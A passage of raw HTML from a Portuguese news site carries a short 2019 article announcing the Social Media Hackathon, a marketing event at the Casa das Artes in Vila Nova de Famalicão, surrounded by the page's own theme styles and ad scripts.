rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2019%2F06%2F17%2Fmaior-evento-nacional-de-social-media-na-casa-das-artes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MAIOR+EVENTO+NACIONAL+DE+SOCIAL+MEDIA+NA+CASA+DAS+ARTES&url=https%3A%2F%2Fpressnet.pt%2F2019%2F06%2F17%2Fmaior-evento-nacional-de-social-media-na-casa-das-artes%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MAIOR+EVENTO+NACIONAL+DE+SOCIAL+MEDIA+NA+CASA+DAS+ARTES %0A%0A https://pressnet.pt/2019/06/17/maior-evento-nacional-de-social-media-na-casa-das-artes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=MAIOR EVENTO NACIONAL DE SOCIAL MEDIA NA CASA DAS ARTES&body=https://pressnet.pt/2019/06/17/maior-evento-nacional-de-social-media-na-casa-das-artes/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Vila Nova de Famalicão recebe, nos dias 28 e 29 de junho, mais de vinte especialistas de todas as áreas da social media, naquele que será o maior evento nacional em torno deste tema. O debate vai ocorrer na Casa das Artes, organizado pela empresa tecnológica Swonkie, que está instalada na incubadora Famalicão Made In, pólo da Riopele.</p>



<p>Em debate estarão temas relacionados com o marketing digital, principais tendências e casos de estudo. Influencer Marketing, Content Marketing, Video Marketing, E-commerce são exemplos de temas a abordar no Social Media Hackathon, que tem também previstas conferências e debates em torno das necessidades do mercado e dos negócios em geral. </p>



<p>Inscrições para o evento em&nbsp;<a href="https://socialmediahackathon.com/">https://socialmediahackathon.com</a>.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/casa-das-artes/">Casa das Artes</a></li><li><a href="https://pressnet.pt/tag/famalicao/">Famalicão.</a></li><li><a href="https://pressnet.pt/tag/vila-nova-de-famalicao/">Vila Nova de Famalicão</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2019%2F06%2F17%2Fmaior-evento-nacional-de-social-media-na-casa-das-artes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MAIOR+EVENTO+NACIONAL+DE+SOCIAL+MEDIA+NA+CASA+DAS+ARTES&url=https%3A%2F%2Fpressnet.pt%2F2019%2F06%2F17%2Fmaior-evento-nacional-de-social-media-na-casa-das-artes%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MAIOR+EVENTO+NACIONAL+DE+SOCIAL+MEDIA+NA+CASA+DAS+ARTES %0A%0A https://pressnet.pt/2019/06/17/maior-evento-nacional-de-social-media-na-casa-das-artes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=MAIOR EVENTO NACIONAL DE SOCIAL MEDIA NA CASA DAS ARTES&body=https://pressnet.pt/2019/06/17/maior-evento-nacional-de-social-media-na-casa-das-artes/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2019/06/17/o-mes-em-que-nasceu-diz-lhe-as-doencas-que-vai-ter-a-ciencia-explica/">O mês em que nasceu diz-lhe as doenças que vai ter, a ciência explica</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2019/06/17/polo-aquatico-do-vitoria-sport-clube-recebido-na-camara-municipal-de-guimaraes/">Polo Aquático do Vitória Sport Clube recebido na Câmara Municipal de Guimarães</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2019-06-17T20:21:57+00:00"><meta itemprop="dateModified" content="2019-06-18T08:23:42+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2019/06/17/maior-evento-nacional-de-social-media-na-casa-das-artes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="MAIOR EVENTO NACIONAL DE SOCIAL MEDIA NA CASA DAS ARTES"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2019/06/noticia-95.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="563"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14163,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "9083";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "3028";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" class="td-image-wrap " title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-108-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança">Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" class="td-image-wrap " title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png"  srcset="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png 218w, https://pressnet.pt/app/uploads/2020/10/noticia-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade">Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" class="td-image-wrap " title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/neve5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve">Atenção, Minho: IPMA emite aviso vermelho por queda de neve</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-14163","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 